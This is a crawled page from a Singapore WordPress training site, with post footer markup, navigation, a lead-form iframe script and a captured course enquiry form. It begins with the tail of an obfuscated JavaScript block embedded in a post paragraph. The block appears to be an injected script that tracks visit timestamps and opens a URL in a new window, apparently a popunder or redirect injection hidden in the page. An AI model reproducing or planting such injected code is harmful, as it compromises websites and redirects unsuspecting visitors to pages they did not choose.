Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		<div class="bizberg_user_comment_wrapper" style="">
			
			
				<div class="bizberg_detail_user_wrapper">			
					<a href="https://wordpresstraining.com.sg/author/admin/"> 
						<i class="fa fa-user"></i> 
						admin		
					</a> 
				</div>

				
				<div class="bizberg_detail_comment_count">
					<i class="fas fa-comments"></i>
					0				</div>

				
		</div>

	</div>

		
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wordpresstraining.com.sg/accessing-the-wordpress-backend/" rel="prev">Accessing the WordPress Backend</a></div><div class="nav-next"><a href="https://wordpresstraining.com.sg/what-are-the-functions-of-wordpress-editor/" rel="next">What Are The Functions Of Editor In WordPress?</a></div></div>
	</nav>
						</div>

						
							<div class="col-md-4 col-sm-12 bizberg_sidebar">
								
<div id="sidebar" class="sidebar-wrapper ">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe class="leadIframe" data-domainid="68836863dad74" height="500px" frameborder="0" scrolling="auto"></iframe></div></section></div>
							</div>

							
				</div>
			
			</div>

		</div>

	</section>


	<footer 
	id="footer" 
	class="footer-style"
	style="padding-top: 20px;">

	    <div class="container">

	    	
	        <ul class="inline-menu"><li class="page_item page-item-5336"><a href="https://wordpresstraining.com.sg/email-marketing-course/">Email Marketing Course</a></li>
<li class="page_item page-item-815 current_page_parent"><a href="https://wordpresstraining.com.sg/blog/">Blog</a></li>
<li class="page_item page-item-3964"><a href="https://wordpresstraining.com.sg/contact-information/">Contact Information</a></li>
<li class="page_item page-item-984"><a href="https://wordpresstraining.com.sg/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1597"><a href="https://wordpresstraining.com.sg/facebook-marketing-training-course/">Facebook Marketing Training Course</a></li>
<li class="page_item page-item-95"><a href="https://wordpresstraining.com.sg/free-wordpress-training-videos/">Free WordPress Training Videos</a></li>
<li class="page_item page-item-5150"><a href="https://wordpresstraining.com.sg/google-analytics-certification-course/">Google Analytics Certification Course</a></li>
<li class="page_item page-item-4061"><a href="https://wordpresstraining.com.sg/google-drive-essential-training-course/">Google Drive Essential Training Course</a></li>
<li class="page_item page-item-1603"><a href="https://wordpresstraining.com.sg/internet-marketing-champion/">Internet Marketing Champion</a></li>
<li class="page_item page-item-4222"><a href="https://wordpresstraining.com.sg/mailchimp-email-marketing-course/">MailChimp Email Marketing Course</a></li>
<li class="page_item page-item-1909"><a href="https://wordpresstraining.com.sg/one-one-intensive-coaching-program/">One to One Intensive Coaching Program</a></li>
<li class="page_item page-item-4548"><a href="https://wordpresstraining.com.sg/our-awards-recognition/">Our Awards &#038; Recognition</a></li>
<li class="page_item page-item-4827"><a href="https://wordpresstraining.com.sg/register-courses/">Register Courses</a></li>
<li class="page_item page-item-4623"><a href="https://wordpresstraining.com.sg/register-for-our-courses/">Register for Our Courses</a></li>
<li class="page_item page-item-4218"><a href="https://wordpresstraining.com.sg/shopify-ecommerce-training-course/">Shopify Ecommerce Training Course</a></li>
<li class="page_item page-item-37"><a href="https://wordpresstraining.com.sg/">Singapore WSQ WordPress Training Course</a></li>
<li class="page_item page-item-130"><a href="https://wordpresstraining.com.sg/sitemap/">Sitemap</a></li>
<li class="page_item page-item-4699"><a href="https://wordpresstraining.com.sg/social-media-marketing-training-course-singapore/">Social Media Marketing Training Course Singapore</a></li>
<li class="page_item page-item-833"><a href="https://wordpresstraining.com.sg/students/">Students</a></li>
<li class="page_item page-item-5043"><a href="https://wordpresstraining.com.sg/thank-you/">Thank You</a></li>
<li class="page_item page-item-4344"><a href="https://wordpresstraining.com.sg/wordpress-advanced-training-course/">WordPress Advanced Training Course</a></li>
<li class="page_item page-item-5192"><a href="https://wordpresstraining.com.sg/wsq-digital-marketing-course-singapore/">WSQ Digital Marketing Course Singapore</a></li>
<li class="page_item page-item-637"><a href="https://wordpresstraining.com.sg/wsq-sem-course/">WSQ Search Engine Marketing (SEM) Course in Singapore</a></li>
<li class="page_item page-item-631"><a href="https://wordpresstraining.com.sg/wsq-seo-course/">WSQ Search Engine Optimization (SEO) Training Course</a></li>
<li class="page_item page-item-5696"><a href="https://wordpresstraining.com.sg/wsq-social-media-marketing-smm-course-singapore/">WSQ Social Media Marketing (SMM) Course in Singapore</a></li>
</ul>

	        <p class="copyright">
	            Copyright &copy;2026 
				
		WordPress Training | Wordpress Course Singapore Expert
		. All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a>
	    <span class="sep"> &amp; </span>

	    Designed by 

	    <a href="https://bizbergthemes.com/" target="_blank">
	    	Bizberg Themes	    </a>

	    </span>	        </p>
	    </div>
	</footer>

	
<div class="full-screen-search" style="display: none;">
	<div class="search-box-wrap">
		<div class="searchform" role="search">
			<form role="search" method="get" id="search-form" class="search-form" action="https://wordpresstraining.com.sg/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form>			<a href="javascript:void(0)" class="close">
				<i class="fas fa-times"></i>
			</a>
		</div>
	</div>
</div>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

<style>
  .leadIframe-wrapper,
  .popupIframe-wrapper {
    position: relative;
    min-height: 200px;
  }
  .leadIframe-loader,
  .popupIframe-loader {
    position: absolute;
    top: 0; left: 0; right: 0; bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    z-index: 10;
  }
  .leadIframe-loader::after,
  .popupIframe-loader::after {
    content: "";
    width: 30px;
    height: 30px;
    border: 4px solid #ccc;
    border-top-color: #3498db;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
  }
  @keyframes spin {
    to { transform: rotate(360deg); }
  }
</style>


<script>
  (function () {
    function runLeadIframeScript() {
      var currentUrl = window.location.href;
      var baseUrl = "https://leads.avitrons.com/";
 
      var isEditorPage = currentUrl.includes("/wp-admin/") 
        currentUrl.includes("elementor") 
        jQuery(".elementor-editor-active").length > 0 ||
        jQuery("body.elementor-editor-active").length > 0;
 
      if (isEditorPage) {
        console.log("Lead iframe script disabled in Elementor/editor mode.");
        return;
      }
 
      var domainId = "default";
 
      // Find domainId from any .leadIframe
      var inlineIframe = jQuery(".leadIframe").first();
      if (inlineIframe.length && inlineIframe.data("domainid")) {
        domainId = inlineIframe.data("domainid");
      }
 
      // Set inline iframes
      jQuery(".leadIframe").each(function () {
        var iframe = jQuery(this);
        if (!iframe.parent().hasClass("leadIframe-wrapper")) {
          iframe.wrap('<div class="leadIframe-wrapper"></div>');
          iframe.before('<div class="leadIframe-loader"></div>');
        }
 
        var src = baseUrl + "enquiry.php?doaminId=" + encodeURIComponent(domainId) + "&url=" + encodeURIComponent(currentUrl);
        iframe.attr("src", src);
 
        iframe.on("load", function () {
          iframe.siblings(".leadIframe-loader").fadeOut();
        });
      });
 
      // Set popup iframe
      var popupIframe = jQuery("#leadIframePopup");
      if (popupIframe.length > 0) {
        if (!popupIframe.parent().hasClass("popupIframe-wrapper")) {
          popupIframe.wrap('<div class="popupIframe-wrapper"></div>');
          popupIframe.before('<div class="popupIframe-loader"></div>');
        }
 
        var popupSrc = baseUrl + "enquiry.php?doaminId=" + encodeURIComponent(domainId) + "&url=" + encodeURIComponent(currentUrl);
        popupIframe.attr("src", popupSrc);
 
        popupIframe.on("load", function () {
          popupIframe.siblings(".popupIframe-loader").fadeOut();
        });
      }
    }
 
    // jQuery fallback
    if (typeof jQuery === 'undefined') {
      var script = document.createElement('script');
      script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
      script.onload = function () {
        jQuery(function () {
          runLeadIframeScript();
        });
      };
      document.head.appendChild(script);
    } else {
      jQuery(function () {
        runLeadIframeScript();
      });
    }
  })();
  </script><script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.mousewheel.min.js?ver=0.2' id='mousescroll-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.inview.min.js?ver=0.2' id='inview-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.slicknav.min.js?ver=0.2' id='slicknav-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.matchHeight-min.js?ver=0.2' id='matchHeight-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/swiper.js?ver=0.2' id='swiper-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/prognroll.js?ver=0.2' id='prognroll-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/theia-sticky-sidebar.js?ver=0.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='bizberg-custom-js-extra'>
/* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#dd3333","header_menu_color_hover_sticky":"#dd3333","is_transparent_header":"false","primary_header_layout":"left","slide_in_animation":"1","sticky_header_status":"true","sticky_sidebar_margin_top_status":"110","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"1","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/custom.js?ver=0.2' id='bizberg-custom-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35680c90cee343ce88897ccca656d9cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leads.avitrons.com/enquiry.php?doaminId=68836863dad74&url=https%3A%2F%2Fwordpresstraining.com.sg%2Fhow-to-create-wordpress-categories-posts-and-pages%2F
body_size: 2825
content:
<!-- <!DOCTYPE html> -->

<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Query Form</title>
    <!-- Add Bootstrap CSS link -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css">
    <style>
        .g-recaptcha {
            zoom: .7 !important;
        }

        .iti {
            width: 100% !important;
        }

        textarea.form-control {
            height: 55px;
        }

        body {
            background: transparent !important;
        }

        .lade {
            background: #ffffff;
            border-radius: 16px;
            backdrop-filter: blur(5px);
            -webkit-backdrop-filter: blur(5px);
            border: 1px solid rgba(255, 255, 255, 0.3);
        }

        .g-recaptcha {
            overflow: hidden;
            overflow-x: auto;
            overflow-y: hidden;
        }

        .formhed {
            background: #ffffff;
            padding: 7px;
            border-radius: 7px;
            margin-top: 10px;
            font-size: 23px;
            font-weight: bold;
            color: #000000;
        }

        .g-recaptcha {
            background: #ffffff;
            width: 100% !important;
            border-radius: 10px;
            padding: 9px;
        }

        .formNfount {
            width: -webkit-fill-available;
            background: crimson;
            font-weight: bold;
            padding: 5px;
            text-align: center;
            color: cornsilk;
            font-size: xxx-large;
            margin: 0px auto;
            position: fixed;
            top: 50%;
        }
    </style>
</head>

<body>
    <script src="https://www.google.com/recaptcha/api.js" async defer> </script>
    <script>
        function submitForm() {
            var form = document.getElementById('myForm');
            var errorMessageContainer = document.getElementById('errorMessage');
            var spinner = document.getElementById('spinner');

            if (form.checkValidity()) {
                var submitButton = document.getElementById('submitBtn');
                // submitButton.disabled = true;
                submitButton.style.display = 'none';
                spinner.style.display = 'inline-block'; // Display spinner
                errorMessageContainer.style.display = 'none'; // Hide error message if shown
                form.submit();
            } else {
                // If the form is not valid, display an error message
                errorMessageContainer.style.display = 'block';
                errorMessageContainer.innerHTML = 'Please fill out all required fields correctly.';
            }
        }
    </script>

    <div class="container-fluid h-100">
        <div class="row justify-content-center align-items-center">
            
                <div class="col-lg-6 lade">
                    <h3 class="formhed text-center">QUICK ENQUIRY FORM</h3>
                    <form method="post" action="" id="myForm" onsubmit="submitForm();" accept-charset="UTF-8">
                        <div class="form-group mb-2">
                            <input type="hidden" class="form-control" id="domain_id" name="domain_id" value="68836863dad74" required>
                        </div>
                                                    <div class="form-group mb-2">
                                <input type="text" class="form-control" id="name" name="name" placeholder="Name" required>
                            </div>
                                                                            <div class="form-group mb-2">
                                <input type="email" class="form-control" id="email" name="email" placeholder="Email" required>
                            </div>
                                                                            <div class="form-group mb-2 d-flex align-items-center">
                                <input type="tel"
                                    class="form-control me-2"
                                    id="phoneInput"
                                    placeholder="Phone"
                                    name="phone"
                                    oninput="this.value = this.value.replace(/[^0-9]/g, ''); this.setCustomValidity(this.value.length >= 8 ? '' : 'Phone number must be at least 8 digits'); extractCountryCode(this);"
                                    maxlength="10"
                                    required>
                                <input type="hidden" id="countryCodeDisplay" name="countryCode" />
                            </div>

                        
                                                    <div class="form-group mb-2">
                                <select class="form-control" name="dropdownData" required>
                                    <option value=''>-- Choose Course --</option>
                                    <option value="WSQ Digital Marketing">WSQ Digital Marketing</option><option value="WordPress Website Design">WordPress Website Design</option><option value="Email Marketing">Email Marketing</option><option value="Facebook Marketing">Facebook Marketing</option><option value="Search Engine Optimization (SEO)">Search Engine Optimization (SEO)</option><option value="Google Analytics Certification">Google Analytics Certification</option><option value="Google AdWords PPC">Google AdWords PPC</option><option value="MailChimp Email Marketing">MailChimp Email Marketing</option><option value="Other">Other</option>                                </select>
                            </div>
                        
                                                    <div class="form-group mb-2">
                                <textarea class="form-control" id="message" name="message" rows="4" placeholder="Message" required></textarea>
                            </div>
                                                                            <center>
                                <div class="g-recaptcha" style="width:100%!important" data-sitekey="6Ld5fOIoAAAAAB2iweCfZmfPB2Q3UuWHDmfT4rni"></div>
                            </center>
                            <center>
                                <p style="font-size:12px; margin-top:10px;"> By submitting this form, you agree to our <a href="https://www.inspizone.com/pdpa/" target="_blank" style="color: #ab0055;" rel="nofollow">Privacy Policy</a> and <a href="https://www.inspizone.com/terms-and-conditions/" target="_blank" style="color: #ab0055;" rel="nofollow">Terms of Use</a> </p>
                            </center>
                                                <div class="form-group text-center my-2">
                            <input type="submit" class="btn btn-lg btn-block mt-2" value="Submit" id="submitBtn" style="background:  #0d0d0d ; color:#ffffff;">
                            <!-- <button id="spinner" class="spinner-border text-primary" role="status" style="display: none;">Submtting...</button> -->
                            <button class="btn btn-primary  btn-lg btn-block mt-2" type="button" disabled id="spinner" style="display: none;">
                                <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                                Submitting...
                            </button>
                            <div id="errorMessage" class="alert alert-danger alert-dismissible fade show mt-2" role="alert" style="display: none;"></div>
                            <!--Show message start-->

                            
                            <!--cpatcha error message-->

                                                    </div>
                    </form>
                </div>
                    </div>
    </div>

    <script>
        const phoneInputField = document.querySelector("#phone");
        const phoneInput = window.intlTelInput(phoneInputField, {
            utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js",
        });
    </script>

    <script>
        function onSubmit(token) {
            document.getElementById("demo-form").submit();
        }
    </script>

    <!-- Add Bootstrap JS and Popper.js (if needed) -->
    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.3/dist/umd/popper.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>

    <script>
        $("document").ready(function() {
            setTimeout(function() {
                $("div.alert").remove();
            }, 3000); // 5 sec
        });
    </script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>

    <script>
        var input = document.querySelector("#phoneInput");
        var countryCodeDisplay = document.querySelector("#countryCodeDisplay");
        // Initialize the intlTelInput library
        var iti = window.intlTelInput(input, {
            separateDialCode: true,
            initialCountry: "auto",
            geoIpLookup: callback => {
                fetch("https://ipapi.co/json")
                    .then(res => res.json())
                    .then(data => callback(data.country_code))
                    .catch(() => callback("sg"));
            },
            utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js"

        });
        input.addEventListener("input", updateCountryCode);

        function updateCountryCode() {
            var selectedCountryData = iti.getSelectedCountryData();
            if (selectedCountryData) {
                document.getElementById("countryCodeDisplay").value = "+" + selectedCountryData.dialCode;
            } else {
                countryCodeDisplay.innerText = "Invalid phone number or country code not found.";
            }
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc16653717f1455c860413e646b68add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5fOIoAAAAAB2iweCfZmfPB2Q3UuWHDmfT4rni&co=aHR0cHM6Ly9sZWFkcy5hdml0cm9ucy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=94ak81y6d8nd
body_size: 49265
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
